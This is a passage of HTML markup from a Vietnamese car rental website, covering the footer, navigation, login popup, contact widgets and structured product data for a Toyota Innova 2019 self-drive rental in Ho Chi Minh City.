2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>
<script>
jQuery(document).ready(function() {
jQuery('.share').click(function(e) {
e.preventDefault();
window.open(jQuery(this).attr('href'), 'fbShareWindow', 'height=450, width=550, top=' + (jQuery(window).height() / 2 - 275) + ', left=' + (jQuery(window).width() / 2 - 225) + ', toolbar=0, location=0, menubar=0,directories=0, scrollbars=0');
return false;
});
});
</script>
<div data-rocket-location-hash="3bd281b57bec6d67389d9dfcad46b6ea" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="62c95a7cbde2aedfb3387fe2185d39d7" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://thuexe4cho.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm...." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-128"><a href="https://thuexe4cho.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://thuexe4cho.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-xe_custom menu-item-has-children menu-item-271"><a href="https://thuexe4cho.vn/chuyen-muc-xe/thue-xe-du-lich/">Bảng Giá Thuê Xe Du Lịch</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4987"><a href="https://thuexe4cho.vn/thue-xe-o-to/thue-xe-4-cho-5-cho-tu-lai/">Thuê Xe 4 Chỗ &#8211; 5 Chỗ Tự Lái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5057"><a href="https://thuexe4cho.vn/thue-xe-o-to/thue-xe-07-cho-tu-lai/">Thuê Xe 7 Chỗ Tự Lái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4990"><a href="https://thuexe4cho.vn/thue-xe-o-to/thue-xe-9-cho-tu-lai/">Thuê Xe 9 Chỗ Tự Lái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4991"><a href="https://thuexe4cho.vn/thue-xe-o-to/thue-xe-ban-tai-tu-lai/">Thuê Xe Bán Tải Tự Lái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4985"><a href="https://thuexe4cho.vn/thue-xe-o-to/thue-xe-16-cho-29-cho-45-cho-tron-goi/">Thuê Xe 16 Chỗ &#8211; 29 Chỗ &#8211; 45 Chỗ Trọn Gói</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://thuexe4cho.vn/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://thuexe4cho.vn/lien-he-thue-xe-tu-lai/">Liên hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://thuexe4cho.vn/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div data-rocket-location-hash="2baccc5fc1140757c2fa10401a0c1e30" class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="109016851740660"></div>

			    <div data-rocket-location-hash="5ca171ae0e1ef0b3cca49aa4016d5694" id="social-contact">
        <ul class="social-contact">
                        <li class="item-social">
                <a href="https://maps.app.goo.gl/ttk9ArLpeuAfWqeV9" target="__blank">
                    <img src="https://thuexe4cho.vn/wp-content/plugins/social-contact-floating/assets/images/location.png" alt="">
                </a>
            </li>
            
            
                        <li class="item-social">
                <a href="https://www.facebook.com/xedulichtulai/" target="__blank">
                    <img src="https://thuexe4cho.vn/wp-content/plugins/social-contact-floating/assets/images/fb.png" alt="">
                </a>
            </li>
            
            
                        <li class="item-social">
                <a href="https://zalo.me/0921396789" target="__blank">
                    <img src="https://thuexe4cho.vn/wp-content/plugins/social-contact-floating/assets/images/zalo.png" alt="">
                </a>
            </li>
            
                        <li class="item-social">
                <a href="tel:0921396789">
                    <img src="https://thuexe4cho.vn/wp-content/plugins/social-contact-floating/assets/images/call.png" alt="">
                </a>
            </li>
            
        </ul>
    </div>

    <style>
        #social-contact{
            position: fixed;
            right: 15px;
            bottom: 75px;
            z-index: 99999;
        }
        #social-contact ul.social-contact{
            margin: 0;
            padding: 0;
        }
        #social-contact li.item-social{
            display: block;
            margin: 10px 0 0 0;
        }
        #social-contact li.item-social a img{
            display: block;
            line-height: 51px !important;
            width: 46px !important;
            height: 46x!important;
        }
    </style>
    <script>
        if (jQuery('#social-contact').length > 0){
            jQuery(window).scroll(function(){
                if(jQuery(window).scrollTop() > 100 ) {
                    jQuery('#social-contact').addClass('is-show');
                } else {
                    jQuery('#social-contact').removeClass('is-show');
                }
            });
        }
    </script>
        <script>
        jQuery(document).ready(function($){
            $('.product-info .btn-style-dev').click(function (){
                var title = $('h1').text();
                $('#title_product').val(title);
            });
        });
    </script>
    <div data-rocket-location-hash="a80defe66645b1693b424bbf33ec4dac" id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="e1b047d4e8c18c03f00eb6786caeeef2" class="account-container lightbox-inner">

	
			<div data-rocket-location-hash="1017b670154fb0f03cce3250ca535c88" class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5136cab665" /><input type="hidden" name="_wp_http_referer" value="/thue-xe-tu-lai/toyota-innova-2019-61a-91876/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://thuexe4cho.vn/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/thuexe4cho.vn"}},{"@type":"ListItem","position":2,"item":{"name":"Thu\u00ea Xe 07 Ch\u1ed7 T\u1ef1 L\u00e1i","@id":"https:\/\/thuexe4cho.vn\/thue-xe-o-to\/thue-xe-07-cho-tu-lai\/"}},{"@type":"ListItem","position":3,"item":{"name":"Toyota Innova 2019","@id":"https:\/\/thuexe4cho.vn\/thue-xe-tu-lai\/toyota-innova-2019-61a-91876\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/thuexe4cho.vn\/thue-xe-tu-lai\/toyota-innova-2019-61a-91876\/#product","name":"Toyota Innova 2019","url":"https:\/\/thuexe4cho.vn\/thue-xe-tu-lai\/toyota-innova-2019-61a-91876\/","description":"Thay v\u00ec ph\u1ea3i \u0111\u1ea7u t\u01b0 m\u1ed9t s\u1ed1 ti\u1ec1n l\u1edbn c\u00f9ng m\u1ed9t l\u00fac \u0111\u1ec3 mua xe Toyota Innova th\u00ec r\u1ea5t nhi\u1ec1u ng\u01b0\u1eddi \u0111\u00e3 ch\u1ecdn d\u1ecbch v\u1ee5 thu\u00ea xe \u0111\u1ec3 ti\u1ebft ki\u1ec7m h\u01a1n c\u0169ng nh\u01b0 ti\u1ec7n l\u1ee3i h\u01a1n. Hi\u1ec3u \u0111\u01b0\u1ee3c nhu c\u1ea7u \u0111\u00f3, B\u1eddm Parking&amp;amp;Care cung c\u1ea5p d\u1ecbch v\u1ee5 cho thu\u00ea xe \u00f4 t\u00f4 7 ch\u1ed7 Toyota Innova 2019 AT cho t\u1ea5t c\u1ea3 nh\u1eefng ai c\u00f3 nhu c\u1ea7u thu\u00ea xe t\u1ea1i TP.HCM.\r\nD\u1ecbch v\u1ee5 cho thu\u00ea xe Toyota Innova 2019 AT t\u1ea1i TP.HCM\r\n\r\n\r\n\r\nB\u1eddm Parking&amp;amp;Care t\u1ef1 h\u00e0o l\u00e0 \u0111\u01a1n v\u1ecb chuy\u00ean cho thu\u00ea c\u00e1c d\u00f2ng xe \u00f4 t\u00f4, xe h\u01a1i t\u1eeb 4 \u2013 16 ch\u1ed7 (t\u1ef1 l\u00e1i ho\u1eb7c c\u00f3 t\u00e0i x\u1ebf) t\u1ea1i c\u00e1c qu\u1eadn huy\u1ec7n \u1edf S\u00e0i G\u00f2n nh\u1eb1m ph\u1ee5c v\u1ee5 cho c\u00e1c ho\u1ea1t \u0111\u1ed9ng du l\u1ecbch, ngh\u1ec9 d\u01b0\u1ee1ng, th\u0103m th\u00e2n nh\u00e2n, h\u1ecdp m\u1eb7t cu\u1ed1i n\u0103m, \u0111\u01b0a \u0111\u00f3n s\u00e2n bay, c\u01b0\u1edbi h\u1ecfi. Kh\u00f4ng ch\u1ec9 \u0111a d\u1ea1ng h\u00f3a v\u1ec1 lo\u1ea1i h\u00ecnh d\u1ecbch v\u1ee5, ch\u00fang t\u00f4i lu\u00f4n ph\u1ea5n \u0111\u1ea5u, n\u1ed7 l\u1ef1c \u0111\u1ec3 l\u00e0m h\u00e0i l\u00f2ng y\u00eau c\u1ea7u c\u1ee7a Qu\u00fd kh\u00e1ch h\u00e0ng. \u0110\u1eb7c bi\u1ec7t, B\u1eddm Parking&amp;amp;Care c\u00f2n \u0111ang tri\u1ec3n khai nhi\u1ec1u ch\u01b0\u01a1ng tr\u00ecnh KHUY\u1ebeN M\u00c3I h\u1ea5p d\u1eabn cho c\u00e1c kh\u00e1ch h\u00e0ng thu\u00ea xe d\u00e0i h\u1ea1n v\u00e0 thu\u00ea xe s\u1ed1 l\u01b0\u1ee3ng l\u1edbn.\r\n\r\nT\u1ea1i B\u1eddm Parking&amp;amp;Care c\u00f3 h\u01a1n 50 \u0111\u1ea7u xe du l\u1ecbch, xe t\u1ef1 l\u00e1i, xe \u00f4 t\u00f4, xe 4 ch\u1ed7, xe 7 ch\u1ed7.....\u0111\u1eddi m\u1edbi nh\u1ea5t, lu\u00f4n s\u1eb5n s\u00e0ng ph\u1ee5c v\u1ee5 m\u1ecdi l\u00fac m\u1ecdi n\u01a1i.\u00a0 Nh\u1eefng d\u00f2ng xe t\u1ea1i B\u1eddm Parking&amp;amp;Care \u0111\u1ec1u \u0111\u01b0\u1ee3c trang b\u1ecb n\u1ed9i th\u1ea5t hi\u1ec7n \u0111\u1ea1i, \u0111\u1ea7y \u0111\u1ee7 ti\u1ec7n nghi v\u1edbi \u0111\u1ed9 b\u1ec1n t\u1ed1t, cam k\u1ebft s\u1ebd mang \u0111\u1ebfn cho ng\u01b0\u1eddi s\u1eed 